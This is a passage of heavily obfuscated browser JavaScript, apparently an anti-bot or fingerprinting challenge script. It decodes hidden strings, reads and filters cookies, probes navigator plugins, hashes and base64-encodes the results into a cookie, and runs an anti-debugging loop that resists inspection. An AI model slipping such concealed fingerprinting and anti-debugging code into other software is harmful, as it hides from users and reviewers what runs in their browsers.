_0x396f47(_0x45b584);},'\x6a\x76\x50':function _0x5aebe7(_0x41386d,_0x58be9f){return _0x41386d(_0x58be9f);},'\x47\x46\x5a':function _0x4c01b4(_0x5d9ac8,_0x313abb){return _0x5d9ac8+_0x313abb;},'\x50\x6d\x75':function _0x4daa2e(_0x1146d7,_0x370db9){return _0x1146d7<_0x370db9;},'\x66\x64\x6d':function _0x59c057(_0x28c5f9,_0x4537da){return _0x28c5f9<_0x4537da;},'\x76\x76\x69':function _0x2b15d2(_0x478093,_0x461afc){return _0x478093==_0x461afc;},'\x79\x48\x53':function _0x4fc3a0(_0x54d04a,_0x151355){return _0x54d04a==_0x151355;},'\x47\x57\x6a':function _0x5ca17a(_0x4315fe,_0x402d65){return _0x4315fe(_0x402d65);},'\x6f\x44\x5a':function _0x5ae078(_0x35b890,_0x4d6420){return _0x35b890(_0x4d6420);},'\x68\x7a\x52':function _0x3124ea(_0x35031b,_0x4a8371){return _0x35031b(_0x4a8371);},'\x68\x4c\x58':function _0x2ff9d6(_0x42e1dd,_0x33b5ba){return _0x42e1dd==_0x33b5ba;},'\x71\x61\x62':function _0x2f0dd3(_0xca88f6,_0x360ffe){return _0xca88f6==_0x360ffe;},'\x54\x4d\x52':function _0x3289e9(_0x25a799,_0x4af0f7){return _0x25a799!==_0x4af0f7;},'\x78\x4d\x69':function _0x1ce6c4(_0x50c8af,_0x327a83){return _0x50c8af==_0x327a83;},'\x63\x4c\x7a':function _0x470da2(_0x2d3491,_0x2dccf2){return _0x2d3491==_0x2dccf2;},'\x4a\x46\x47':function _0x35e6e3(_0x1e046a,_0x12bc25){return _0x1e046a%_0x12bc25;},'\x56\x74\x79':function _0x4e5f83(_0xa7fd75,_0xd5e8bd){return _0xa7fd75%_0xd5e8bd;},'\x52\x52\x7a':function _0x5efecd(_0x2c32cd,_0x51e819){return _0x2c32cd/_0x51e819;},'\x76\x54\x55':function _0x16c4cb(_0x99a784,_0x4080e0){return _0x99a784|_0x4080e0;},'\x53\x6b\x44':function _0x5a2e80(_0x1616c4,_0x1a6a53){return _0x1616c4(_0x1a6a53);},'\x63\x43\x59':function _0xabce7e(_0x34ac5b,_0x40e070){return _0x34ac5b<_0x40e070;},'\x61\x6b\x44':function _0x3c9110(_0x38a710,_0x33f17f){return _0x38a710+_0x33f17f;},'\x56\x67\x4b':function _0x539bfd(_0x573ec9,_0x541e59){return _0x573ec9(_0x541e59);},'\x51\x6f\x53':function _0x41b37b(_0x26109c,_0x4b4a40){return _0x26109c+_0x4b4a40;},'\x61\x5a\x55':function _0x1b25fb(_0x1ecc8d,_0x2b02e3){return _0x1ecc8d+_0x2b02e3;},'\x58\x62\x65':function _0x169992(_0x1f240a,_0x38d5ee){return _0x1f240a(_0x38d5ee);},'\x76\x42\x4a':function _0x1db6c2(_0x4d309d,_0x158545){return _0x4d309d+_0x158545;}};var _0x150b64=this[_0xdaaa('0x0', '\x54\x32\x47\x45')];var _0xb5ce71=_0x150b64[_0xdaaa('0x1', '\x68\x6f\x26\x56')];var _0x4a09d2='';var _0x332e6f='';if(_0x5f408b[_0xdaaa('0x2', '\x29\x42\x6d\x46')](typeof _0x150b64[_0xdaaa('0x3', '\x29\x26\x5b\x34')],_0xdaaa('0x4', '\x54\x38\x66\x29'))){_0x4a09d2=_0x150b64[_0xdaaa('0x5', '\x63\x77\x2a\x7a')];_0x332e6f=_0x4a09d2[_0xdaaa('0x6', '\x29\x26\x5b\x34')];}var _0x3bf096=_0x150b64[_0xdaaa('0x7', '\x49\x58\x5e\x4a')];var _0x4e976c=_0x150b64[_0xdaaa('0x8', '\x6d\x73\x42\x26')];var _0x13846c=new _0x150b64[_0xdaaa('0x9', '\x71\x6f\x23\x76')]()[_0xdaaa('0xa', '\x50\x26\x6c\x32')]();var _0x150fab='';function _0x2a1a08(_0x1a6aa2){var _0x558d0e={'\x77\x64\x47':function _0x4f3870(_0x24ce52,_0x58e322){return _0x24ce52<_0x58e322;},'\x74\x51\x6c':function _0x980e7e(_0x5591e6,_0xe2d95){return _0x5591e6>>_0xe2d95;},'\x48\x57\x48':function _0x294d24(_0x1b23ee,_0x3d164d){return _0x1b23ee==_0x3d164d;},'\x61\x6f\x4a':function _0x2ea502(_0x46cdaa,_0x56486f){return _0x46cdaa>>_0x56486f;},'\x4f\x61\x6b':function _0x3e403d(_0xc2cbf4,_0x380a3c){return _0xc2cbf4|_0x380a3c;},'\x4a\x53\x62':function _0x322038(_0xade13a,_0x3a3b92){return _0xade13a<<_0x3a3b92;},'\x7a\x64\x75':function _0x2bed28(_0x416c84,_0x31c3f3){return _0x416c84<<_0x31c3f3;},'\x47\x4a\x64':function _0x12cc76(_0x2e9703,_0x24ae14){return _0x2e9703&_0x24ae14;},'\x64\x6c\x68':function _0x35422e(_0x3689f8,_0x47b8db){return _0x3689f8>>_0x47b8db;},'\x79\x73\x4c':function _0x142e7b(_0x2a8733,_0x38667a){return _0x2a8733<<_0x38667a;}};var _0xe92a09=_0xdaaa('0xb', '\x2a\x79\x6f\x6c')[_0xdaaa('0xc', '\x49\x58\x5e\x4a')]('\x7c'),_0x1daaa3=0x0;while(!![]){switch(_0xe92a09[_0x1daaa3++]){case'\x30':var _0x1eb0ec,_0x5e1540,_0x2115a0;continue;case'\x31':return _0x1eb0ec;continue;case'\x32':_0x2115a0=_0x1a6aa2[_0xdaaa('0xd', '\x61\x47\x68\x5a')];continue;case'\x33':var _0x21f5d9,_0x5f2582,_0x2a0959;continue;case'\x34':_0x1eb0ec='';continue;case'\x35':_0x5e1540=0x0;continue;case'\x36':while(_0x558d0e[_0xdaaa('0xe', '\x49\x58\x5e\x4a')](_0x5e1540,_0x2115a0)){var _0x541cbd=_0xdaaa('0xf', '\x50\x26\x6c\x32')[_0xdaaa('0x10', '\x32\x4d\x21\x51')]('\x7c'),_0x1934e9=0x0;while(!![]){switch(_0x541cbd[_0x1934e9++]){case'\x30':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x11', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x12', '\x71\x4e\x38\x26')](_0x21f5d9,0x2));continue;case'\x31':_0x5f2582=_0x1a6aa2[_0xdaaa('0x13', '\x71\x6f\x23\x76')](_0x5e1540++);continue;case'\x32':if(_0x558d0e[_0xdaaa('0x14', '\x40\x21\x5a\x4a')](_0x5e1540,_0x2115a0)){_0x1eb0ec+=_0x367d6e[_0xdaaa('0x15', '\x4b\x58\x65\x68')](_0x558d0e[_0xdaaa('0x16', '\x54\x38\x66\x29')](_0x21f5d9,0x2));_0x1eb0ec+=_0x367d6e[_0xdaaa('0x17', '\x71\x4e\x38\x26')](_0x558d0e[_0xdaaa('0x18', '\x45\x37\x54\x2a')](_0x558d0e[_0xdaaa('0x19', '\x40\x21\x5a\x4a')](_0x21f5d9&0x3,0x4),_0x558d0e[_0xdaaa('0x1a', '\x4f\x6f\x74\x32')](_0x5f2582&0xf0,0x4)));_0x1eb0ec+=_0x367d6e[_0xdaaa('0x1b', '\x50\x26\x6c\x32')](_0x558d0e[_0xdaaa('0x1c', '\x5d\x78\x55\x40')](_0x5f2582&0xf,0x2));_0x1eb0ec+='\x3d';break;}continue;case'\x33':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x1d', '\x53\x30\x32\x65')](_0x558d0e[_0xdaaa('0x1e', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x1f', '\x49\x58\x5e\x4a')](_0x21f5d9,0x3),0x4)|_0x558d0e[_0xdaaa('0x20', '\x72\x32\x4c\x73')](_0x5f2582&0xf0,0x4));continue;case'\x34':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x11', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x21', '\x32\x4d\x21\x51')](_0x5f2582&0xf,0x2)|_0x558d0e[_0xdaaa('0x22', '\x29\x26\x5b\x34')](_0x558d0e[_0xdaaa('0x23', '\x79\x57\x41\x76')](_0x2a0959,0xc0),0x6));continue;case'\x35':if(_0x558d0e[_0xdaaa('0x24', '\x45\x37\x54\x2a')](_0x5e1540,_0x2115a0)){_0x1eb0ec+=_0x367d6e[_0xdaaa('0x25', '\x79\x57\x41\x76')](_0x21f5d9>>0x2);_0x1eb0ec+=_0x367d6e[_0xdaaa('0x26', '\x4a\x79\x35\x68')](_0x558d0e[_0xdaaa('0x27', '\x63\x77\x2a\x7a')](_0x21f5d9&0x3,0x4));_0x1eb0ec+='\x3d\x3d';break;}continue;case'\x36':_0x21f5d9=_0x558d0e[_0xdaaa('0x28', '\x54\x77\x59\x6b')](_0x1a6aa2[_0xdaaa('0x29', '\x77\x79\x6e\x6c')](_0x5e1540++),0xff);continue;case'\x37':_0x2a0959=_0x1a6aa2[_0xdaaa('0x2a', '\x4a\x79\x35\x68')](_0x5e1540++);continue;case'\x38':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x2b', '\x79\x78\x79\x6b')](_0x558d0e[_0xdaaa('0x2c', '\x77\x59\x7a\x75')](_0x2a0959,0x3f));continue;}break;}}continue;case'\x37':var _0x367d6e=_0xdaaa('0x2d', '\x2a\x79\x6f\x6c');continue;}break;}}function _0x1f9c60(_0x5c2adb){var _0xa96094=_0x7a6b55(this,function(){var _0x24e185=function(){return'\x64\x65\x76';},_0x1b60e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x171751=function(){var _0x5e1dbc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5e1dbc['\x74\x65\x73\x74'](_0x24e185['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c4f0=function(){var _0x56bd6d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56bd6d['\x74\x65\x73\x74'](_0x1b60e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x221107=function(_0x58d330){var _0x2b123f=~-0x1>>0x1+0xff%0x0;if(_0x58d330['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b123f)){_0x2579bf(_0x58d330);}};var _0x2579bf=function(_0x1378c9){var _0x474805=~-0x4>>0x1+0xff%0x0;if(_0x1378c9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474805){_0x221107(_0x1378c9);}};if(!_0x171751()){if(!_0x21c4f0()){_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x221107('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xa96094();return function(_0x462947){_0x150fab+=_0x462947;return _0x5c2adb(_0x462947);};}function _0x509f8c(){var _0x32ec22=new _0x150b64[_0xdaaa('0x2e', '\x71\x4e\x38\x26')]();var _0x51c95a=new _0x150b64[_0xdaaa('0x2f', '\x40\x21\x5a\x4a')](_0xdaaa('0x30', '\x54\x77\x59\x6b'));var _0x11abb4=_0xb5ce71[_0xdaaa('0x31', '\x4f\x6f\x74\x32')][_0xdaaa('0x32', '\x61\x4a\x5e\x38')]('\x3b');for(var _0x545e19=0x0;_0x545e19<_0x11abb4[_0xdaaa('0x33', '\x50\x26\x6c\x32')];_0x545e19++){var _0x1926fc=_0x11abb4[_0x545e19][_0xdaaa('0x34', '\x61\x47\x68\x5a')](0x0,_0x11abb4[_0x545e19][_0xdaaa('0x35', '\x32\x4d\x21\x51')]('\x3d'));var _0x16de5b=_0x11abb4[_0x545e19][_0xdaaa('0x34', '\x61\x47\x68\x5a')](_0x5f408b[_0xdaaa('0x36', '\x53\x30\x32\x65')](_0x11abb4[_0x545e19][_0xdaaa('0x37', '\x53\x30\x32\x65')]('\x3d'),0x1),_0x11abb4[_0x545e19][_0xdaaa('0x38', '\x53\x33\x29\x78')]);if(_0x51c95a[_0xdaaa('0x39', '\x28\x59\x36\x35')](_0x1926fc)){_0x32ec22[_0x32ec22[_0xdaaa('0x3a', '\x4b\x58\x65\x68')]]=_0x16de5b;}}_0x5f408b[_0xdaaa('0x3b', '\x4a\x79\x35\x68')](_0x4eeae7);return _0x32ec22;}function _0x1ac1c0(_0x1c87b5){var _0x4276e7;var _0x56764e=_0x5f408b[_0xdaaa('0x3c', '\x79\x6b\x36\x50')](_0x509f8c);var _0x40da32=new _0x150b64[_0xdaaa('0x3d', '\x53\x30\x32\x65')](_0x56764e[_0xdaaa('0x3e', '\x49\x53\x6c\x4f')]);for(var _0x3d6e7b=0x0;_0x5f408b[_0xdaaa('0x3f', '\x79\x6b\x36\x50')](_0x3d6e7b,_0x56764e[_0xdaaa('0x38', '\x53\x33\x29\x78')]);_0x3d6e7b++){_0x40da32[_0x3d6e7b]=_0x5f408b[_0xdaaa('0x40', '\x71\x6f\x23\x76')](_0x4591d6,_0x5f408b[_0xdaaa('0x41', '\x71\x6f\x23\x76')](_0x1c87b5,_0x56764e[_0x3d6e7b]));}_0x5f408b[_0xdaaa('0x42', '\x53\x30\x32\x65')](_0x4eeae7);var _0x7ec5f0=_0xdaaa('0x43', '\x71\x6f\x23\x76');var _0xd29413=0x6;while(--_0xd29413){_0x7ec5f0=_0x5f408b[_0xdaaa('0x44', '\x40\x21\x5a\x4a')](_0x7ec5f0[_0xdaaa('0x45', '\x54\x32\x47\x45')](0x1),_0x7ec5f0[0x0]);}var _0x1d669d=_0x7ec5f0;var _0x4282c4=_0x5f408b[_0xdaaa('0x46', '\x53\x33\x29\x78')](_0x7ec5f0[_0xdaaa('0x47', '\x28\x59\x36\x35')],0x4);while(--_0x4282c4){_0x1d669d=_0x5f408b[_0xdaaa('0x48', '\x61\x47\x68\x5a')](_0x1d669d[_0xdaaa('0x49', '\x29\x26\x5b\x34')](0x1),_0x1d669d[0x0]);}var _0x8e5f55='\x02\x92\x0c\x41\x93\x86\xca\xa3';var _0x8023ba=_0x8e5f55['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x234759=_0x8e5f55['\x73\x75\x62\x73\x74\x72'](0x4);var _0x16b194='\x0b\xdc\x3a\x08\xfa\xc2\xa0\x64';var _0xfc0b05=0x2;var _0x142a14=0x0;var _0x941e72=[];for(var _0xe40977=0x0;_0xe40977<_0x16b194['\x6c\x65\x6e\x67\x74\x68'];_0xe40977++){_0x941e72['\x70\x75\x73\x68'](_0xe40977);}var _0x9f3f41=_0x941e72.map(function(_0xff3972){return (_0x941e72[_0xff3972]%_0xfc0b05)?'':_0x16b194[_0xff3972];})['\x6a\x6f\x69\x6e']('');var _0xf4b34d=_0x941e72.map(function(_0x4a0eab){return (_0x941e72[_0x4a0eab]%_0xfc0b05)?_0x16b194[_0x4a0eab]:'';})['\x6a\x6f\x69\x6e']('');var _0xb57d61=[];for(var _0x6eb8bb=0x0;_0x6eb8bb<_0x9f3f41['\x6c\x65\x6e\x67\x74\x68']+_0xf4b34d['\x6c\x65\x6e\x67\x74\x68'];_0x6eb8bb++){_0xb57d61['\x70\x75\x73\x68'](_0x6eb8bb);}var _0x487cb8=_0xb57d61.map(function(_0xc89a28){return _0xc89a28%_0xfc0b05==_0x142a14?_0x9f3f41[_0xc89a28/_0xfc0b05]:_0xf4b34d[_0xc89a28/_0xfc0b05|_0x142a14];})['\x6a\x6f\x69\x6e']('');var _0x2f68ab=_0xdaaa('0x4a', _0x487cb8);var _0x1dd747=_0x40da32[_0xdaaa('0x4b', '\x37\x30\x5d\x26')]();var _0xbd25f8='';for(var _0x3d6e7b=0x0;_0x5f408b[_0xdaaa('0x4c', '\x53\x30\x32\x65')](_0x3d6e7b,_0x2f68ab[_0xdaaa('0x4d', '\x76\x78\x77\x70')]);_0x3d6e7b++){_0xbd25f8+=_0x5f408b[_0xdaaa('0x4e', '\x53\x33\x29\x78')](_0x2f68ab[_0xdaaa('0x4f', '\x79\x78\x79\x6b')](_0x3d6e7b),_0x1dd747[_0xdaaa('0x50', '\x43\x40\x51\x66')](_0x3d6e7b%_0x1dd747[_0xdaaa('0x51', '\x79\x50\x54\x61')]))[_0xdaaa('0x52', '\x79\x57\x41\x76')](0x10);}_0x5f408b[_0xdaaa('0x53', '\x54\x77\x59\x6b')](_0x4eeae7);_0xaaad[_0xdaaa('0x54', '\x66\x40\x47\x73')](_0x5f408b[_0xdaaa('0x55', '\x21\x5e\x6d\x6d')](btoa,_0x1c87b5));_0x4276e7=_0x5f408b[_0xdaaa('0x56', '\x78\x6c\x6d\x77')](btoa,_0x5f408b[_0xdaaa('0x57', '\x63\x77\x2a\x7a')](_0x5f408b[_0xdaaa('0x58', '\x29\x26\x5b\x34')](_0x5f408b[_0xdaaa('0x59', '\x61\x47\x68\x5a')](_0x5f408b[_0xdaaa('0x5a', '\x71\x6f\x23\x76')](_0xdaaa,_0x5f408b[_0xdaaa('0x5b', '\x6b\x67\x5a\x34')](_0xaaad[_0xdaaa('0x5c', '\x43\x40\x51\x66')],0x1),_0x2f68ab[_0xdaaa('0x34', '\x61\x47\x68\x5a')](0x0,0x5)),_0xdaaa('0x5d', '\x79\x50\x54\x61')),_0x1dd747)+_0xdaaa('0x5e', '\x6b\x67\x5a\x34'),_0xbd25f8));_0xaaad[_0xdaaa('0x5f', '\x29\x42\x6d\x46')]();_0x262bf4(_0xdaaa('0x60', '\x78\x6c\x6d\x77'),_0x4276e7,0x14);}function _0x4591d6(_0x76f323){var _0x312e45=0x0;for(var _0x403a83=0x0;_0x5f408b[_0xdaaa('0x61', '\x54\x77\x59\x6b')](_0x403a83,_0x76f323[_0xdaaa('0x47', '\x28\x59\x36\x35')]);_0x403a83++){_0x312e45+=_0x76f323[_0xdaaa('0x62', '\x79\x52\x4a\x5a')](_0x403a83);}_0x5f408b[_0xdaaa('0x63', '\x4f\x6f\x74\x32')](_0x4eeae7);return _0x312e45;}function _0x262bf4(_0x382587,_0x215a54,_0x13fa86){var _0x593e8f='';if(_0x13fa86){var _0x5c92e8=new _0x150b64[_0xdaaa('0x64', '\x63\x57\x64\x79')]();_0x5c92e8[_0xdaaa('0x65', '\x6b\x67\x5a\x34')](_0x5f408b[_0xdaaa('0x66', '\x79\x78\x79\x6b')](_0x5c92e8[_0xdaaa('0x67', '\x49\x53\x6c\x4f')](),_0x5f408b[_0xdaaa('0x68', '\x66\x40\x47\x73')](_0x13fa86,0x3e8)));var _0x593e8f=_0x5f408b[_0xdaaa('0x69', '\x77\x79\x6e\x6c')](_0xdaaa('0x6a', '\x45\x37\x54\x2a'),_0x5c92e8[_0xdaaa('0x6b', '\x63\x57\x64\x79')]());}_0xb5ce71[_0xdaaa('0x6c', '\x79\x4f\x68\x30')]=_0x5f408b[_0xdaaa('0x6d', '\x49\x58\x5e\x4a')](_0x5f408b[_0xdaaa('0x6e', '\x77\x59\x7a\x75')](_0x5f408b[_0xdaaa('0x6f', '\x61\x4a\x5e\x38')](_0x382587+'\x3d',_0x215a54),_0x593e8f),_0xdaaa('0x70', '\x24\x6c\x64\x6c'));}function _0x18a503(){var _0x20a8c5={'\x4e\x78\x54':function _0x1f5925(_0x259562,_0xae3fc4){return _0x259562/_0xae3fc4;},'\x67\x5a\x58':function _0x2f2165(_0x6e5a0e,_0x5ee7e4){return _0x5f408b[_0xdaaa('0x71', '\x21\x5e\x6d\x6d')](_0x6e5a0e,_0x5ee7e4);},'\x73\x61\x48':function _0xc22e57(_0x574229,_0x52c772){return _0x5f408b[_0xdaaa('0x72', '\x77\x59\x7a\x75')](_0x574229,_0x52c772);},'\x58\x64\x6c':function _0x2694ee(_0x350918,_0x4308fa){return _0x5f408b[_0xdaaa('0x73', '\x5d\x78\x55\x40')](_0x350918,_0x4308fa);}};function _0x311432(_0x23ccbe){if((''+_0x20a8c5[_0xdaaa('0x74', '\x77\x59\x7a\x75')](_0x23ccbe,_0x23ccbe))[_0xdaaa('0x75', '\x53\x30\x32\x65')]!==0x1||_0x20a8c5[_0xdaaa('0x76', '\x68\x6f\x26\x56')](_0x20a8c5[_0xdaaa('0x77', '\x61\x4a\x5e\x38')](_0x23ccbe,0x14),0x0)){(function(){}[_0xdaaa('0x78', '\x2a\x79\x6f\x6c')](_0xdaaa('0x79', '\x4f\x6f\x74\x32'))());}else{(function(){}[_0xdaaa('0x7a', '\x6b\x67\x5a\x34')](_0xdaaa('0x7b', '\x29\x42\x6d\x46'))());}return _0x20a8c5[_0xdaaa('0x7c', '\x2a\x6a\x77\x21')](_0x311432,++_0x23ccbe);}try{return _0x5f408b[_0xdaaa('0x7d', '\x46\x70\x41\x38')](_0x311432,0x0);}catch(_0x25f477){}};function _0x4eeae7(){if(_0x5f408b[_0xdaaa('0x7e', '\x21\x5e\x6d\x6d')](_0x5f408b[_0xdaaa('0x7f', '\x40\x21\x5a\x4a')](new _0x150b64[_0xdaaa('0x80', '\x49\x58\x5e\x4a')]()[_0xdaaa('0x81', '\x63\x57\x64\x79')](),_0x13846c),0x1f4)){_0x5f408b[_0xdaaa('0x82', '\x5d\x78\x55\x40')](_0x18a503);}}function _0x507c0e(_0x564870){var _0x385a42='';var _0x34326a=_0xdaaa('0x83', '\x71\x6f\x23\x76');var _0x2588c3='';var _0x453924='';for(var _0x2b58cd=0x0;_0x5f408b[_0xdaaa('0x84', '\x79\x4f\x68\x30')](_0x2b58cd,0x8);_0x2b58cd++){_0x2588c3+=_0x34326a[_0x2b58cd];}for(var _0x4c1b07=0x8;_0x5f408b[_0xdaaa('0x85', '\x79\x6b\x36\x50')](_0x4c1b07,_0x34326a[_0xdaaa('0x86', '\x79\x78\x79\x6b')]);_0x4c1b07++){_0x453924+=_0x34326a[_0x4c1b07];}var _0x54b444=new Array();for(var _0x48a28e=0x0;_0x5f408b[_0xdaaa('0x87', '\x63\x57\x64\x79')](_0x48a28e,_0x564870[_0xdaaa('0x88', '\x79\x57\x41\x76')]);_0x48a28e++){var _0x2e332d=_0x564870[_0x48a28e][0x0];var _0x2b35fd=_0x564870[_0x48a28e][0x2];switch(_0x564870[_0x48a28e][0x1]){case _0xdaaa('0x89', '\x54\x77\x59\x6b'):try{if(typeof _0x5f408b[_0xdaaa('0x8a', '\x68\x6f\x26\x56')](_0x2b35fd)!==_0xdaaa('0x8b', '\x71\x6f\x23\x76')){_0x54b444[_0x54b444[_0xdaaa('0x8c', '\x79\x4f\x68\x30')]]=_0x5f408b[_0xdaaa('0x8d', '\x71\x4e\x38\x26')](_0x4e976c,_0x5f408b[_0xdaaa('0x8e', '\x79\x6b\x36\x50')](_0x2e332d,_0xdaaa('0x8f', '\x61\x47\x68\x5a')));}else{_0x54b444[_0x54b444[_0xdaaa('0x90', '\x72\x32\x4c\x73')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x91', '\x24\x6c\x64\x6c')](_0x2e332d,_0xdaaa('0x92', '\x28\x59\x36\x35')));}}catch(_0x1051c6){_0x54b444[_0x54b444[_0xdaaa('0x93', '\x6b\x67\x5a\x34')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x94', '\x51\x4f\x62\x30')](_0x2e332d,_0xdaaa('0x95', '\x51\x4f\x62\x30')));}break;case _0xdaaa('0x96', '\x72\x32\x4c\x73'):try{try{_0x385a42=_0x5f408b[_0xdaaa('0x97', '\x72\x32\x4c\x73')](_0x2b35fd);if(_0x5f408b[_0xdaaa('0x98', '\x54\x45\x65\x51')](typeof _0x385a42,_0xdaaa('0x99', '\x2a\x79\x6f\x6c'))){_0x54b444[_0x54b444[_0xdaaa('0x9a', '\x29\x42\x6d\x46')]]=_0x5f408b[_0xdaaa('0x9b', '\x24\x6c\x64\x6c')](_0x4e976c,_0x5f408b[_0xdaaa('0x9c', '\x29\x42\x6d\x46')](_0x2e332d,_0xdaaa('0x9d', '\x63\x57\x64\x79')));}else if(_0x5f408b[_0xdaaa('0x9e', '\x49\x58\x5e\x4a')](_0x385a42,null)){_0x54b444[_0x54b444[_0xdaaa('0x93', '\x6b\x67\x5a\x34')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x9f', '\x79\x52\x4a\x5a')](_0x2e332d,_0xdaaa('0xa0', '\x53\x30\x32\x65')));}else{_0x54b444[_0x54b444[_0xdaaa('0xa1', '\x78\x6c\x6d\x77')]]=_0x5f408b[_0xdaaa('0xa2', '\x43\x40\x51\x66')](_0x4e976c,_0x5f408b[_0xdaaa('0xa3', '\x71\x6f\x23\x76')](_0x2e332d+'\x3d',_0x385a42[_0xdaaa('0xa4', '\x4c\x30\x73\x67')]()));}}catch(_0x2e7c93){_0x54b444[_0x54b444[_0xdaaa('0xd', '\x61\x47\x68\x5a')]]=_0x5f408b[_0xdaaa('0xa5', '\x66\x40\x47\x73')](_0x4e976c,_0x5f408b[_0xdaaa('0xa6', '\x4c\x30\x73\x67')](_0x2e332d,_0xdaaa('0xa7', '\x54\x32\x47\x45')));break;}break;}catch(_0x521895){_0x54b444[_0x54b444[_0xdaaa('0xa8', '\x66\x40\x47\x73')]]=_0x5f408b[_0xdaaa('0xa9', '\x76\x78\x77\x70')](_0x4e976c,_0x5f408b[_0xdaaa('0xaa', '\x29\x26\x5b\x34')](_0x5f408b[_0xdaaa('0xab', '\x79\x50\x54\x61')](_0x2e332d,'\x3d'),_0x521895));}break;case _0xdaaa('0xac', '\x66\x40\x47\x73'):try{var _0x397037=_0xdaaa('0xad', '\x71\x4e\x38\x26')[_0xdaaa('0xae', '\x21\x5e\x6d\x6d')]('\x7c'),_0x269ccb=0x0;while(!![]){switch(_0x397037[_0x269ccb++]){case'\x30':try{_0xf70d70=_0x4e6adc[_0xdaaa('0xaf', '\x2a\x79\x6f\x6c')]('\x69');}catch(_0x5b0806){_0x54b444[_0x54b444[_0xdaaa('0xb0', '\x24\x6c\x64\x6c')]]=_0x5f408b[_0xdaaa('0xb1', '\x54\x32\x47\x45')](_0x4e976c,_0xdaaa('0xb2', '\x21\x5e\x6d\x6d'));break;}continue;case'\x31':for(var _0xf70d70=0x0;_0x5f408b[_0xdaaa('0xb3', '\x6b\x67\x5a\x34')](_0xf70d70,_0x4e6adc[_0xdaaa('0xb4', '\x54\x38\x66\x29')]);_0xf70d70++){_0x54b444[_0x54b444[_0xdaaa('0xb5', '\x71\x6f\x23\x76')]]=_0x5f408b[_0xdaaa('0xb6', '\x29\x42\x6d\x46')](_0x4e976c,_0x5f408b[_0xdaaa('0xb7', '\x49\x53\x6c\x4f')](_0xdaaa('0xb8', '\x40\x21\x5a\x4a'),_0x4e6adc[_0xf70d70]));}continue;case'\x32':for(var _0xf70d70=0x0;_0x5f408b[_0xdaaa('0xb9', '\x68\x6f\x26\x56')](_0xf70d70,_0x3bf096[_0xdaaa('0xba', '\x4c\x30\x73\x67')][_0xdaaa('0x5c', '\x43\x40\x51\x66')]);_0xf70d70++){var _0x3f7aa7=_0xdaaa('0xbb', '\x29\x42\x6d\x46')[_0xdaaa('0xbc', '\x52\x21\x59\x69')]('\x7c'),_0x1752e8=0x0;while(!![]){switch(_0x3f7aa7[_0x1752e8++]){case'\x30':var _0x3bb6a5=_0x3bf096[_0xdaaa('0xbd', '\x6d\x73\x42\x26')][_0xf70d70][_0xdaaa('0xbe', '\x61\x47\x68\x5a')];continue;case'\x31':if(_0x5f408b[_0xdaaa('0xbf', '\x37\x30\x5d\x26')](_0x4e6adc[_0xdaaa('0xc0', '\x79\x6b\x36\x50')](_0x239bd8),0x0)){_0x4e6adc[_0xdaaa('0xc1', '\x76\x78\x77\x70')](_0x239bd8);}continue;case'\x32':if(typeof _0x3bf096[_0xdaaa('0xc2', '\x29\x42\x6d\x46')][_0xf70d70]===_0xdaaa('0xc3', '\x61\x47\x68\x5a')){_0x54b444[_0x54b444[_0xdaaa('0xc4', '\x4a\x79\x35\x68')]]=_0x5f408b[_0xdaaa('0xc5', '\x79\x52\x4a\x5a')](_0x4e976c,_0xdaaa('0xc6', '\x6d\x73\x42\x26'));break;}continue;case'\x33':var _0x239bd8=_0xdaaa('0xc7', '\x6d\x73\x42\x26');continue;case'\x34':if(typeof _0x3bb6a5===_0xdaaa('0xc8', '\x50\x26\x6c\x32')){_0x239bd8=_0xdaaa('0xc9', '\x79\x52\x4a\x5a');}else if(_0x5f408b[_0xdaaa('0xca', '\x40\x21\x5a\x4a')](_0x3bb6a5[_0xdaaa('0xcb', '\x79\x50\x54\x61')]('\x2e')[_0xdaaa('0x51', '\x79\x50\x54\x61')],0x1)){_0x239bd8=_0x3bb6a5[_0xdaaa('0xcc', '\x29\x26\x5b\x34')]('\x2e')[_0xdaaa('0xcd', '\x68\x6f\x26\x56')]();}continue;}break;}}continue;case'\x33':var _0x4e6adc=[];continue;case'\x34':try{var _0x2dbb6d=_0x3bf096[_0xdaaa('0xce', '\x24\x6c\x64\x6c')][_0xdaaa('0xcf', '\x32\x4d\x21\x51')];if(_0x5f408b[_0xdaaa('0xd0', '\x4b\x58\x65\x68')](_0x2dbb6d,0x0)||_0x5f408b[_0xdaaa('0xd1', '\x54\x32\x47\x45')](_0x2dbb6d,null)){_0x54b444[_0x54b444[_0xdaaa('0x38', '\x53\x33\x29\x78')]]=_0x5f408b[_0xdaaa('0xd2', '\x2a\x6a\x77\x21')](_0x4e976c,_0xdaaa('0xd3', '\x49\x58\x5e\x4a'));break;}}catch(_0x128e95){_0x54b444[_0x54b444[_0xdaaa('0xd4', '\x51\x4f\x62\x30')]]=_0x5f408b[_0xdaaa('0xd5', '\x54\x77\x59\x6b')](_0x4e976c,_0xdaaa('0xd6', '\x78\x6c\x6d\x77'));break;}continue;}break;}}catch(_0x4b6639){_0x54b444[_0x54b444[_0xdaaa('0xd7', '\x54\x32\x47\x45')]]=_0x5f408b[_0xdaaa('0xd8', 